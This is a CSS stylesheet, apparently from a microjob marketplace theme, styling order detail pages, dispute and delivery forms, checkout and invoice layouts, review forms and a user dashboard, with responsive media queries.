  .personal-profile .link-personal ul {
    margin: 0;
    padding-top: 0; }
    .personal-profile .link-personal ul li {
      display: block;
      text-align: center;
      padding: 15px 0;
      font-family: 'Montserrat', sans-serif;
      border-bottom: 1px solid #dfe0e6; }
      .personal-profile .link-personal ul li:last-child {
        border-bottom: none;
        padding-bottom: 0;
        padding-top: 20px; }
      .personal-profile .link-personal ul li .contact-link {
        color: #00ccbb; }
        .personal-profile .link-personal ul li .contact-link i {
          padding-left: 8px;
          color: #00ccbb; }
      .personal-profile .link-personal ul li .profile-link {
        color: #10a2ef; }
        .personal-profile .link-personal ul li .profile-link i {
          padding-left: 8px;
          color: #10a2ef; }

.tab-pane {
  margin-top: 30px; }
  @media (max-width: 767px) {
    .tab-pane {
      margin-top: 0; } }
  .tab-pane .title-top-pages {
    margin-bottom: 30px; }
  .tab-pane .information-items-detail {
    min-height: 450px !important;
    margin-bottom: 20px !important; }
  .tab-pane .filter-order {
    position: absolute;
    right: 35px;
    top: -5px; }
    @media (max-width: 767px) {
      .tab-pane .filter-order {
        position: initial; } }
    .tab-pane .filter-order select {
      width: 180px; }
      @media (max-width: 767px) {
        .tab-pane .filter-order select {
          width: 100%;
          height: 35px;
          background: #fff;
          border: 1px solid #dfe0e5;
          margin-bottom: 10px; } }

.link-more {
  color: #10a2ef;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  margin-left: 30px; }
  .link-more i {
    padding-left: 15px;
    font-size: 16px;
    font-weight: bold; }

.image-items {
  float: left;
  margin-right: 20px; }
  .image-items img {
    width: 100px;
    height: 100px; }

.order .add-extra ul {
  padding: 0; }
  .order .add-extra ul li {
    display: block; }

.order .add-extra .btn-extra {
  cursor: pointer; }

.order .pack-chose, .order .package-price {
  display: inline-block; }

.btn-checkout {
  padding: 13px 30px !important;
  border: none;
  text-transform: uppercase;
  margin-top: 60px; }
  @media (max-width: 991px) {
    .btn-checkout {
      margin-top: 30px; } }

.checkout-payment {
  width: 70%;
  margin: 0 auto; }
  @media (max-width: 991px) {
    .checkout-payment .inner-form {
      padding: 0;
      margin-top: 80px; } }

@media (max-width: 480px) {
  .btn-view-order {
    padding: 13px 17px !important; } }

.payment-signin .text-social, .payment-signin .list-social {
  display: inline-block; }

.payment-signin .list-social {
  padding: 0;
  margin-top: 13px; }
  .payment-signin .list-social li {
    display: inline-block;
    margin-left: 10px; }

.load-more {
  margin-top: 50px; }
  .load-more .btn-submit {
    border: none;
    padding: 5px 20px; }

.order-name h3 {
  font-size: 16px;
  font-weight: bold; }

.order-name .status {
  background: none; }

.delivery {
  text-align: right; }
  @media (max-width: 767px) {
    .delivery {
      float: right; } }
  .delivery .btn-delivery {
    border: none;
    padding: 10px 20px; }

.dispute .btn-dispute {
  border: none;
  padding: 10px 20px; }

.dispute .title {
  margin-bottom: 20px; }

.text-description .title {
  font-weight: bold; }

.text-description p {
  font-size: 14px !important;
  font-family: 'Open Sans', sans-serif !important;
  line-height: 25px !important; }

.file-attachment ul {
  padding: 0;
  margin: 20px 0; }
  .file-attachment ul li {
    display: inline-block;
    margin: 0 10px 15px 0; }
    .file-attachment ul li img {
      width: 120px;
      height: 100px; }

.send-message, .attachment-file {
  display: inline-block; }

.attachment-file {
  margin-right: 20px; }
  .attachment-file .image-upload label {
    cursor: pointer; }
  .attachment-file .image-upload input {
    display: none; }

.text-dispute {
  color: #aaafb2;
  text-transform: uppercase;
  font-family: 'Montserrat', sans-serif; }

.mjob-single-order-page {
  padding-top: 15px;
  /* order detail sidebar */ }
  .mjob-single-order-page .box-shadow-title {
    background-size: 100% !important;
    clear: both; }
  .mjob-single-order-page .order-name h2 {
    font-size: 21px;
    font-family: 'Montserrat', sans-serif;
    line-height: 30px; }
  .mjob-single-order-page .personal-profile {
    margin-top: 30px;
    margin-bottom: 0; }
    @media (max-width: 767px) {
      .mjob-single-order-page .personal-profile {
        padding-bottom: 20px; } }
  .mjob-single-order-page .functions-items {
    position: relative;
    margin: 0 0 20px 0; }
    .mjob-single-order-page .functions-items select {
      position: relative;
      bottom: 1px;
      height: 31px; }
    .mjob-single-order-page .functions-items .date {
      margin-bottom: 0;
      color: #10a2ef; }
      .mjob-single-order-page .functions-items .date .text-date {
        color: #aaafb3; }
    .mjob-single-order-page .functions-items .status-filter {
      position: absolute;
      right: 0;
      top: 0; }
      .mjob-single-order-page .functions-items .status-filter .filter-by {
        margin-top: 0; }
      @media (max-width: 767px) {
        .mjob-single-order-page .functions-items .status-filter {
          top: 24px; } }
  .mjob-single-order-page .title-description {
    font-family: 'Montserrat', sans-serif;
    color: #aaafb2;
    text-transform: uppercase;
    margin-bottom: 20px; }
    .mjob-single-order-page .title-description p {
      line-height: 25px; }
  .mjob-single-order-page .btn-dispute {
    color: #10a2ef;
    border: 2px solid #10a2ef;
    padding: 13px 35px;
    border-radius: 45px;
    background: none;
    margin-top: 15px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif; }
  .mjob-single-order-page .dispute {
    border-top: 1px solid #dfe0e5;
    border-bottom: 1px solid #dfe0e5;
    padding: 20px 0 30px 0;
    margin-top: 20px; }
  .mjob-single-order-page .related {
    padding: 30px 0;
    border-top: 1px solid #dfe0e5; }
    .mjob-single-order-page .related .realated-job {
      padding-left: 2px;
      margin-top: 20px; }
    .mjob-single-order-page .related h3 {
      font-size: 14px;
      margin: 0;
      padding: 0 15px; }
  .mjob-single-order-page .order-detail-price .title-cate {
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif;
    font-weight: bold;
    padding-bottom: 20px; }
  .mjob-single-order-page .order-detail-price .price-items {
    position: absolute;
    color: #10a2ef;
    font-family: 'Montserrat', sans-serif; }
  .mjob-single-order-page .order-detail-price .order-price, .mjob-single-order-page .order-detail-price .order-extra, .mjob-single-order-page .order-detail-price .total-order {
    padding: 25px 30px;
    position: relative; }
    .mjob-single-order-page .order-detail-price .order-price p, .mjob-single-order-page .order-detail-price .order-extra p, .mjob-single-order-page .order-detail-price .total-order p {
      margin-bottom: 0; }
    .mjob-single-order-page .order-detail-price .order-price .price-items, .mjob-single-order-page .order-detail-price .order-extra .price-items, .mjob-single-order-page .order-detail-price .total-order .price-items {
      top: 15px;
      right: 25px;
      font-size: 30px; }
    .mjob-single-order-page .order-detail-price .order-price .days-order, .mjob-single-order-page .order-detail-price .order-extra .days-order, .mjob-single-order-page .order-detail-price .total-order .days-order {
      position: absolute;
      right: 30px;
      bottom: 25px; }
    .mjob-single-order-page .order-detail-price .order-price .time-order, .mjob-single-order-page .order-detail-price .order-extra .time-order, .mjob-single-order-page .order-detail-price .total-order .time-order {
      color: #aaafb3; }
      .mjob-single-order-page .order-detail-price .order-price .time-order i, .mjob-single-order-page .order-detail-price .order-extra .time-order i, .mjob-single-order-page .order-detail-price .total-order .time-order i {
        padding-right: 10px;
        font-size: 14px; }
  .mjob-single-order-page .order-detail-price .order-extra {
    border: 1px solid #dfe0e5;
    border-left: 0;
    border-right: 0; }
    @media (max-width: 1199px) {
      .mjob-single-order-page .order-detail-price .order-extra .price-items {
        position: relative;
        left: 0;
        top: 0 !important;
        text-align: right; } }
    @media (max-width: 991px) {
      .mjob-single-order-page .order-detail-price .order-extra .price-items {
        position: absolute; } }
    .mjob-single-order-page .order-detail-price .order-extra ul {
      padding-left: 0; }
      .mjob-single-order-page .order-detail-price .order-extra ul li {
        display: block;
        position: relative;
        margin-bottom: 20px;
        border-bottom: 1px solid #efefef;
        padding-bottom: 10px; }
        .mjob-single-order-page .order-detail-price .order-extra ul li:last-child {
          margin-bottom: 0;
          border: none;
          padding-bottom: 0; }
        .mjob-single-order-page .order-detail-price .order-extra ul li .extra-title {
          width: 61%;
          line-height: 25px; }
          @media (max-width: 1199px) {
            .mjob-single-order-page .order-detail-price .order-extra ul li .extra-title {
              width: 100%; } }
          @media (max-width: 991px) {
            .mjob-single-order-page .order-detail-price .order-extra ul li .extra-title {
              width: 75%; } }
          @media (max-width: 767px) {
            .mjob-single-order-page .order-detail-price .order-extra ul li .extra-title {
              width: 100%; } }
        .mjob-single-order-page .order-detail-price .order-extra ul li .price-items {
          top: 0;
          right: 0;
          font-size: 18px; }
          @media (max-width: 767px) {
            .mjob-single-order-page .order-detail-price .order-extra ul li .price-items {
              position: initial;
              padding-top: 5px; } }
  .mjob-single-order-page .order-detail-price .total-order {
    background: #f2f7fa; }
    .mjob-single-order-page .order-detail-price .total-order .title-cate {
      padding-bottom: 10px; }
    .mjob-single-order-page .order-detail-price .total-order .price-items {
      top: 15px;
      right: 25px;
      font-size: 30px; }
  .mjob-single-order-page .order-detail-sidebar {
    margin-top: 30px; }
    .mjob-single-order-page .order-detail-sidebar .box-shadow {
      margin-bottom: 20px; }

.mjob-order-disable, .disable-button {
  background: #dae0e6 !important;
  box-shadow: 1px 3px 9px rgba(218, 224, 230, 0.3) !important;
  color: #90969b !important; }

/* mjob order review form */
.review-form {
  padding: 30px; }
  .review-form .suggest {
    color: #aaafb2;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-style: italic; }
  .review-form textarea {
    width: 100%;
    padding: 20px; }
  .review-form span.post_content, .review-form .rating-it {
    display: inline-block;
    margin-bottom: 20px; }
  .review-form span.post_content {
    color: #898a90;
    margin-right: 10px; }
  .review-form .btn-discard {
    color: #898a90;
    font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
    border: none;
    background: none;
    margin-left: 20px; }

.mjob-order-page {
  padding-top: 50px;
  /* mJob item in sidebar */ }
  @media (max-width: 991px) {
    .mjob-order-page {
      padding-top: 0; } }
  .mjob-order-page .list-item-extra label {
    padding-right: 70px; }
    @media (max-width: 991px) {
      .mjob-order-page .list-item-extra label {
        padding-right: 0; } }
  .mjob-order-page .block-items {
    margin-top: 0; }
    .mjob-order-page .block-items ul {
      padding-left: 0; }
  .mjob-order-page .mjob-item {
    padding-left: 0; }
    @media (max-width: 991px) {
      .mjob-order-page .mjob-item .mjob-item__author {
        margin-top: -20px; } }
    @media (max-width: 414px) {
      .mjob-order-page .mjob-item .mjob-item__author {
        margin-top: 0; } }
  .mjob-order-page .extra-item:last-child {
    border: none; }
  .mjob-order-page .extra-item.active .package-price {
    color: #10a2ef; }
  @media (max-width: 767px) {
    .mjob-order-page .list-payment-gateway li p {
      vertical-align: top;
      margin-bottom: 0;
      margin-top: 11px; } }

.mjob-order-page.continue .withdraw {
  margin-bottom: 0; }

.mjob-order-page.continue .block-title {
  text-align: center;
  border: none;
  padding-bottom: 0; }

.mjob-order-page.continue .note {
  color: #898a90; }

.title-sub {
  color: #898a90;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  margin-bottom: 25px; }
  @media (max-width: 991px) {
    .title-sub {
      padding-left: 0;
      padding-right: 0; } }

.items-chosen {
  padding-right: 90px; }
  @media (max-width: 991px) {
    .items-chosen {
      padding-right: 15px; } }

@media (max-width: 1199px) {
  .mjob-order-info {
    margin-top: 30px; } }

@media (max-width: 991px) {
  .mjob-order-info {
    padding-left: 15px;
    padding-right: 15px; } }

@media (max-width: 767px) {
  .mjob-order-info {
    margin-top: 0; } }

.mjob-order-info .attachment-file-name ul li a {
  width: 100%; }

.mjob-order-info p {
  font-family: 'Open Sans', sans-serif !important;
  font-size: 14px !important;
  line-height: 25px !important; }

.mjob-order-info .price {
  color: #10a2ef;
  font-family: 'Montserrat', sans-serif !important;
  font-size: 18px !important;
}
  @media (max-width: 991px) {
    .mjob-order-info .price {
      padding-left: 0;
      padding-right: 0; } }

.mjob-order-info .total-price {
  color: #10a2ef;
  font-family: 'Montserrat', sans-serif;
  font-size: 24px; }

.mjob-order-info .total-text {
  font-family: 'Montserrat', sans-serif;
  color: #898a90;
  margin-right: 30px;
  text-transform: uppercase; }

.mjob-order-info .add-extra {
  border-top: 1px solid #dfe0e5;
  border-bottom: 1px solid #dfe0e5;
  padding: 20px 0;
  margin-bottom: 20px; }
.subtotal-row{
  padding: 20px 0;
  margin-bottom: 20px;
}
.total-row{
  padding-top: 25px;
  padding-bottom: 15px;
}
.other-fee-row, .subtotal-row{
  border-bottom: 1px solid #dfe0e5;
}
.mjob-order-info .list-extra {
  margin-top: 10px; }
  .mjob-order-info .list-extra li {
    position: relative;
    padding: 25px 0;
    border-bottom: 1px solid #ebebeb; }
    .mjob-order-info .list-extra li:last-child {
      border-bottom: none; }
    .mjob-order-info .list-extra li .package-price {
      font-family: 'Montserrat', sans-serif;
      color: #c1c2c7;
      font-size: 18px;
      text-transform: uppercase; }
    .mjob-order-info .list-extra li .packge-chose .checkbox {
      margin: 0; }
      .mjob-order-info .list-extra li .packge-chose .checkbox p {
        display: block;
        width: 100%;
        margin: 0 0 0 10px;
        line-height: 25px; }
        .mjob-order-info .list-extra li .packge-chose .checkbox p p {
          width: 40%; }

.mjob-dispute-form input {
  width: 100%;
  height: 40px;
  vertical-align: top; }

.mjob-dispute-form .add-img {
  color: #aaafb2;
  position: relative;
  top: 10px; }
  .mjob-dispute-form .add-img i {
    margin-left: 10px;
    background: #10a2ef;
    border-radius: 50%;
    padding: 5px 7px;
    color: #fff; }

.mjob-dispute-form .image-item {
  position: relative;
  top: 10px; }

.delivery .btn-delivery {
  padding: 15px 30px;
  text-transform: uppercase; }

.form-delivery-order, .outer-conversation {
  padding: 30px; }
  .form-delivery-order .attachment-file ul, .outer-conversation .attachment-file ul {
    margin-bottom: 25px; }
  @media (max-width: 767px) {
    .form-delivery-order, .outer-conversation {
      padding: 17px; } }
  .form-delivery-order .attachment-image .add-img, .outer-conversation .attachment-image .add-img {
    color: #898a90; }
    .form-delivery-order .attachment-image .add-img i, .outer-conversation .attachment-image .add-img i {
      color: #fff;
      background: #10a2ef;
      padding: 5px 7px;
      border-radius: 50%;
      margin-left: 10px;
      box-shadow: 1px 3px 9px rgba(16, 162, 239, 0.3); }
  .form-delivery-order .attachment-image .delete-img, .outer-conversation .attachment-image .delete-img {
    position: relative;
    left: 0;
    top: 0;
    background: none;
    border-radius: 0;
    box-shadow: none;
    color: #10a2ef; }
    .form-delivery-order .attachment-image .delete-img i, .outer-conversation .attachment-image .delete-img i {
      color: #e52e5d;
      padding-left: 5px; }
  .form-delivery-order textarea, .outer-conversation textarea {
    width: 100%;
    height: 200px;
    padding: 20px; }
  .form-delivery-order .submit, .outer-conversation .submit {
    padding: 13px 90px; }

.form-delivery-order .error {
  color: #e52e5d;
  position: absolute;
  right: 26px; }

.checkout-payment {
  margin-top: 40px !important; }
  .checkout-payment p {
    color: #898a90; }

.time-leave {
  margin-bottom: 30px; }

.count_down {
  color: #10a2ef;
  font-size: 24px; }

.order-information {
  margin-top: 25px; }

.payment-fail .block-title {
  padding: 0;
  margin: 0;
  border-bottom: none !important; }

.dispute-link {
  color: #eb8251;
  margin: 20px 0 50px 0; }
  .dispute-link a {
    color: #eb8251;
    font-family: 'Montserrat', sans-serif; }
  .dispute-link i {
    padding-left: 5px;
    position: relative;
    bottom: 2px; }

.area-delivery {
  padding-bottom: 22px;
  position: relative;
  margin-top: 35px; }

.order-start-work {
  padding: 16px 40px !important;
  font-size: 14px; }

.countdown {
  margin: 50px 0 15px 0;
  color: #10a2ef;
  font-size: 20px;
  text-transform: uppercase;
  font-family: 'Montserrat', sans-serif;
  float: left;
  width: 77%;
  margin-top: 15px; }
  @media (max-width: 767px) {
    .countdown {
      width: 100%; } }
  .countdown .item {
    font-size: 14px;
    padding-right: 10px; }
    @media (max-width: 991px) {
      .countdown .item {
        font-size: 11px;
        padding-right: 2px; } }
  .countdown .distance-time {
    padding-right: 10px; }
    @media (max-width: 991px) {
      .countdown .distance-time {
        padding-right: 2px; } }
  .countdown .notice {
    font-size: 14px; }
    .countdown .notice i {
      color: #e56a2e;
      padding-right: 5px; }

.delivery-content {
  margin-bottom: 27px; }

.secure-code {
  padding: 30px; }

.disable-gateway {
  opacity: 0.5; }
  .disable-gateway a:hover {
    cursor: default; }
  .disable-gateway a:visited {
    text-decoration: none; }

.custom-offer-info {
  padding: 30px 0 30px 0; }
  .custom-offer-info .time-delivery-custom {
    margin: 30px 0 0 0; }
  .custom-offer-info .mjob-order-info {
    padding-top: 25px !important; }

.show-more, .show-less, .show-more:hover, .show-less:hover {
  color: #10a2ef;
  display: inline-block; }
  .show-more i, .show-less i, .show-more:hover i, .show-less:hover i {
    margin-left: 5px; }

.content-text-description {
  display: inline-block; }

.color-custom-label {
  color: #10a2ef; }

.attachment-file-name .list-attach {
  margin: 30px 0; }
  .attachment-file-name .list-attach li {
    display: block;
    white-space: pre-wrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%; }
  .attachment-file-name .list-attach i {
    display: initial; }

.attachment-file-name ul {
  margin-left: 0;
  padding: 0; }
  .attachment-file-name ul li {
    display: inline-block;
    margin: 0 20px 20px 0; }
    .attachment-file-name ul li a {
      color: #10a2ef;
      display: inline-block;
      white-space: pre-wrap;
      overflow: hidden;
      text-overflow: ellipsis;
      width: 40%; }
      .attachment-file-name ul li a i {
        padding-right: 10px; }

.custom-order-status {
  font-size: 13px;
  font-weight: 600; }
  .custom-order-status i {
    margin-right: 5px; }
  .custom-order-status.checkout i {
    color: #72be2e;
    font-size: 18px;
    position: relative;
    top: 2px; }
  .custom-order-status a {
    color: #10a2ef; }
  .custom-order-status.decline, .custom-order-status.reject {
    font-style: italic; }
    .custom-order-status.decline i, .custom-order-status.reject i {
      color: #ff2222;
      font-size: 18px;
      position: relative;
      top: 2px; }

.describe-custom-order p {
  font-style: italic; }

.describe-custom-order i {
  color: #ff9800;
  font-size: 18px;
  float: left;
  width: 2%; }
  @media (max-width: 480px) {
    .describe-custom-order i {
      width: 7%; } }

.describe-custom-order span {
  float: right;
  width: 95%; }
  @media (max-width: 1199px) {
    .describe-custom-order span {
      width: 93% !important; } }
  @media (max-width: 991px) {
    .describe-custom-order span {
      width: 96% !important; } }
  @media (max-width: 767px) {
    .describe-custom-order span {
      width: 92% !important; } }
  @media (max-width: 480px) {
    .describe-custom-order span {
      width: 90% !important; } }

.customOrderModal .attachment-file li, .form-delivery-order .attachment-file li, .outer-conversation .attachment-file li {
  position: relative;
  width: 100%;
  margin-bottom: 10px !important; }
  .customOrderModal .attachment-file li span, .form-delivery-order .attachment-file li span, .outer-conversation .attachment-file li span {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 400px;
    position: relative;
    top: 4px; }
    @media (max-width: 1199px) {
      .customOrderModal .attachment-file li span, .form-delivery-order .attachment-file li span, .outer-conversation .attachment-file li span {
        max-width: 250px !important; } }
    @media (max-width: 991px) {
      .customOrderModal .attachment-file li span, .form-delivery-order .attachment-file li span, .outer-conversation .attachment-file li span {
        max-width: 200px !important; } }
    @media (max-width: 767px) {
      .customOrderModal .attachment-file li span, .form-delivery-order .attachment-file li span, .outer-conversation .attachment-file li span {
        max-width: 250px !important; } }
    @media (max-width: 480px) {
      .customOrderModal .attachment-file li span, .form-delivery-order .attachment-file li span, .outer-conversation .attachment-file li span {
        max-width: 190px !important; } }
  .customOrderModal .attachment-file li .delete-img, .form-delivery-order .attachment-file li .delete-img, .outer-conversation .attachment-file li .delete-img {
    position: initial; }

.customOrderModal .mjob-name {
  font-family: "Montserrat", sans-serif;
  margin: 0 0 30px 0; }

.outer-detail-custom {
  height: 100%; }
  .outer-detail-custom .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical {
    right: -37px !important; }

.text-form-custom p.error {
  bottom: -10px !important; }

#bt-send-custom-disable, #disable-custom-order-link {
  opacity: 0.2;
  cursor: default !important; }

/*
.info-payment-method{
    margin: 100px 0 50px 0;
    text-align: center;
    @media(max-width:$screen-xs-max){
        padding: 0 20px;
    }

    .list-payment-cash{
        margin: 0 auto;
        width: 80%;
        @media(max-width:$screen-sm-max){
            width: 100%;
        }
    }
    .link-detail-method{
        margin-top: 80px;
        @media(max-width:$screen-sm-max){
            margin-bottom: 60px;
        }
        i{
            margin-left: 5px;
        }
        .btn-submit{
            padding: 13px 40px !important;
            @media(max-width:$screen-sm-max){
                padding: 13px 30px !important;
            }
        }
    }
    .sub-title{
        font-size: 21px;
        color: $blue-light-base;
        @media(max-width:$screen-sm-max){
            font-size: 18px;
        }
        @media(max-width:$screen-xs-max){
            font-size: 14px;
        }
    }
    .title{
        font-size: 27px;
        color: $blue-base;
        font-weight: bold;
        margin-bottom: 7px;
        @media(max-width:$screen-xs-max){
            font-size: 24px;
        }
    }
  .list-payment-cash{
    padding: 50px 0;
    @media(max-width:$screen-xs-max){
      text-align: left;
      padding: 30px 0;
    }
  }
  .name{
    color: #aaafb2;
    text-transform: uppercase;
  }
  .name > div{
    padding-bottom: 40px;
  }
  .name > div, .info > div{
    border-right: 1px solid #efefef;
    @media(max-width:$screen-xs-max){
      padding: 20px 0;
      border-right: none;

    }
  }
  .name > div:last-child, .info > div:last-child{
    border-right: none;
  }
  .name{
    @media(max-width:$screen-xs-max){
      width: 50%;
      float: left;
    }
  }
  .info{
    font-weight: bold;
    @media(max-width:$screen-xs-max){
      width: 50%;
      float: right;

    }
  }
  .invoice-note{
    margin-top: 30px;
    @media (max-width: 1024px) {
      padding: 0 50px;
    }
    @media(max-width:$screen-sm-max){
      padding: 0 50px;
    }
    @media(max-width:$screen-xs-max){
      margin-top: 0;
      padding: 0 15px;
    }
    p{
      margin-bottom: 0;
    }
  }
  .type-cash{
    color: #aaafb2;
    text-transform: uppercase;
    margin-bottom: 20px !important;
  }
}
*/
.info-payment-method {
  margin: 100px 0 50px 0;
  text-align: center; }
  .info-payment-method .title {
    font-size: 27px;
    color: #2a394e;
    font-weight: bold;
    margin-bottom: 7px; }
    @media (max-width: 767px) {
      .info-payment-method .title {
        font-size: 24px; } }
  .info-payment-method .sub-title {
    font-size: 21px;
    color: #10a2ef; }
    @media (max-width: 991px) {
      .info-payment-method .sub-title {
        font-size: 18px; } }
    @media (max-width: 767px) {
      .info-payment-method .sub-title {
        font-size: 14px; } }
  .info-payment-method .invoice-note {
    margin-top: 30px; }
    @media (max-width: 1024px) {
      .info-payment-method .invoice-note {
        padding: 0 50px; } }
    @media (max-width: 991px) {
      .info-payment-method .invoice-note {
        padding: 0 50px; } }
    @media (max-width: 767px) {
      .info-payment-method .invoice-note {
        margin-top: 0;
        padding: 0 15px; } }
    .info-payment-method .invoice-note p {
      margin-bottom: 0; }
  .info-payment-method .link-detail-method {
    margin-top: 80px; }
    @media (max-width: 991px) {
      .info-payment-method .link-detail-method {
        margin-bottom: 60px; } }
    .info-payment-method .link-detail-method i {
      margin-left: 5px; }
    .info-payment-method .link-detail-method .btn-submit {
      padding: 13px 40px !important; }
      @media (max-width: 991px) {
        .info-payment-method .link-detail-method .btn-submit {
          padding: 13px 30px !important; } }

.invoice-detail {
  margin: 0 auto;
  width: 80%; }
  @media (max-width: 767px) {
    .invoice-detail {
      width: 100%; } }
  .invoice-detail .mje-table {
    width: 100%;
    margin: 50px 0; }
    @media (max-width: 767px) {
      .invoice-detail .mje-table {
        display: block; }
        .invoice-detail .mje-table .mje-table-row {
          display: block; }
          .invoice-detail .mje-table .mje-table-row .mje-table-col {
            display: block;
            width: 100%;
            padding: 20px 15px;
            text-align: left;
            border: none; }
        .invoice-detail .mje-table .table-invoice-title {
          padding: 0;
          display: inline-block;
          width: 50%; }
        .invoice-detail .mje-table .payment-name {
          display: inline-block; }
          .invoice-detail .mje-table .payment-name span {
            text-align: left; } }
    .invoice-detail .mje-table .mje-table-col {
      width: 25%;
      border-right: 1px solid #efefef;
      font-weight: 700;
      vertical-align: top; }
      .invoice-detail .mje-table .mje-table-col:last-child {
        border: none; }
  .invoice-detail .payment-name span {
    display: block;
    margin: 10px 0 0;
    padding: 0; }

.table-invoice-title {
  display: block;
  padding: 0 0 30px;
  font-size: 14px;
  font-weight: 400;
  color: #aaafb2;
  text-transform: uppercase;
  line-height: 1em;
  vertical-align: top; }

.frame-delivery-info {
  padding: 20px 20px 10px 20px;
  border-radius: 4px;
  border: 1px solid #10a2ef;
  margin-top: 20px; }

.inner-conversation-form {
  border-radius: 4px;
  border: 1px solid #eeeff3; }

.no-attachment {
  font-size: 14px;
  font-style: italic;
  color: #aaafb2; }

.status-order-detail {
  font-size: 18px;
  font-weight: 600;
  float: right;
  position: relative;
  bottom: 24px; }
  @media (max-width: 767px) {
    .status-order-detail {
      float: initial;
      bottom: -10px; } }

.delay {
  width: 100%;
  position: relative;
  float: left;
  margin-bottom: 30px; }
  @media (max-width: 767px) {
    .delay {
      width: inherit;
      margin-top: 8px; } }
  .delay .btn-delay {
    background: #ec8251;
    border-radius: 4px;
    padding: 7px 12px;
    border: none;
    color: #fff; }
    .delay .btn-delay i {
      padding-right: 5px; }

.accept {
  text-align: right;
  margin-bottom: 20px; }
  @media (max-width: 991px) {
    .accept {
      float: left; } }
  @media (max-width: 767px) {
    .accept {
      margin-bottom: 30px;
      float: right; } }
  .accept .btn-accept {
    padding: 13px 35px !important; }

.payment-name {
  font-weight: normal !important; }
  @media (max-width: 767px) {
    .payment-name {
      margin-bottom: 0; } }
  .payment-name img {
    width: 45px; }
  .payment-name span {
    text-align: center;
    font-weight: bold;
    padding-left: 10px; }

.chosen-container .chosen-results li.highlighted {
  background: #10a2ef;
  background-image: linear-gradient(#10a2ef 20%, #10a2ef 90%); }

.main-dashboard {
  margin-top: 45px; }
  @media (max-width: 767px) {
    .main-dashboard .personal-profile {
      margin-top: 0; } }
  .main-dashboard .content-bio {
    color: #c1c2c7 !important; }
  .main-dashboard .no-items {
    padding-top: 50% !important; }
    @media (max-width: 991px) {
      .main-dashboard .no-items {
        padding-top: 5% !important; } }
  @media (max-width: 767px) {
    .main-dashboard .revenues ul {
      margin: 33px 0 0; } }

.no-items {
  padding-top: 30% !important;
  text-align: center;
  color: #c1c2c7;
  font-family: 'Open Sans', sans-serif;
  font-size: 21px; }
  @media (max-width: 991px) {
    .no-items {
      padding-top: 2% !important; } }

@media (max-width: 991px) {
  .my-list-mjobs .block-statistic {
    top: -123px;
    right: 125px; }
  .my-list-mjobs .filter {
    bottom: 65px !important; }
    .my-list-mjobs .filter select {
      height: 37px;
      background: none;
      border: 1px solid #dfe0e5;
      border-radius: 0; } }

.gradient {
  position: relative; }
  .gradient:after {
    content: "";
    height: 50px;
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&0+0,1+100 */
    /* FF3.6-15 */
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) -40%, white 85%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );
    /* IE6-9 */ }

.hidden-bio {
  height: 154px;
  overflow: hidden; }
  .hidden-bio.show {
    height: 100%; }

.show-bio {
  display: block;
  text-align: center;
  color: #10a2ef;
  font-size: 13px; }
  .show-bio:hover, .show-bio:active, .show-bio:focus {
    color: #10a2ef; }

.not-view {
  text-align: center;
  color: #898a90;
  font-size: 28px;
  font-family: 'Open Sans', sans-serif;
  margin-top: 30px; }

.dashboard .chart-padding {
  padding: 10px 30px 10px 30px; }

@media (max-width: 991px) {
  .dashboard .revenues li {
    margin-bottom: 0;
    height: 100px; } }

.dashboard .revenues span.currency {
  padding-left: 10px; }

.dashboard #secure_code {
  margin-left: 5px; }

.dashboard .block-title {
  border-bottom: 1px solid #dfe0e5;
  padding: 0 0 22px;
  margin: 0 0 40px;
  line-height: 1.45em; }
  @media (max-width: 991px) {
    .dashboard .block-title {
      margin-bottom: 20px; } }

.dashboard .balance-withdraw {
  padding: 15px 30px; }
  @media (max-width: 991px) {
    .dashboard .balance-withdraw {
      padding-left: 20px;
      padding-right: 20px; } }

.dashboard .personal-profile {
  min-height: 715px; }
  @media (max-width: 991px) {
    .dashboard .personal-profile {
      min-height: auto; } }
  .dashboard .personal-profile h4 {
    margin-bottom: 5px; }

.dashboard .information-items-detail {
  min-height: 650px;
  margin-bottom: 100px;
  padding: 0 30px;
  position: relative;
  border-radius: 4px; }
  @media (max-width: 991px) {
    .dashboard .information-items-detail {
      min-height: 200px;
      margin-bottom: 30px;
      height: auto !important; } }
  @media (max-width: 767px) {
    .dashboard .information-items-detail {
      padding: 0 15px; } }
  .dashboard .information-items-detail .tabs-information .view-all {
    padding-bottom: 30px; }
    .dashboard .information-items-detail .tabs-information .view-all.view-all-head {
      padding: 0;
      position: absolute;
      right: 30px;
      top: 20px; }
      @media (max-width: 767px) {
        .dashboard .information-items-detail .tabs-information .view-all.view-all-head {
          display: none; } }
    .dashboard .information-items-detail .tabs-information .view-all a {
      color: #10a2ef;
      text-decoration: none; }
  .dashboard .information-items-detail .nav-tabs {
    border: none; }
  .dashboard .information-items-detail .nav-tabs > li {
    vertical-align: top;
    height: 50px; }
  .dashboard .information-items-detail .nav-tabs > li > a {
    text-transform: uppercase;
    padding: 15px 0;
    margin-right: 30px;
    color: #aaafb2;
    font-family: 'Montserrat', sans-serif;
    border-radius: 0;
    background: none;
    border-right: none;
    border-left: 0; }
    @media (max-width: 991px) {
      .dashboard .information-items-detail .nav-tabs > li > a {
        margin-right: 9px;
        display: block;
        width: 100%;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap; } }
  .dashboard .information-items-detail .nav-tabs > li.active > a {
    border-top: 6px solid #10a2ef;
    border-radius: 0;
    background: none;
    border-right: none;
    border-left: 0;
    padding: 10px 0;
    color: #10a2ef; }
  .dashboard .information-items-detail .nav-tabs > li > a:hover {
    background: none;
    border-left: none;
    border-right: none;
    border-bottom: none; }

.dashboard .bio {
  margin-top: 8px; }
  .dashboard .bio span {
    color: #90969b; }
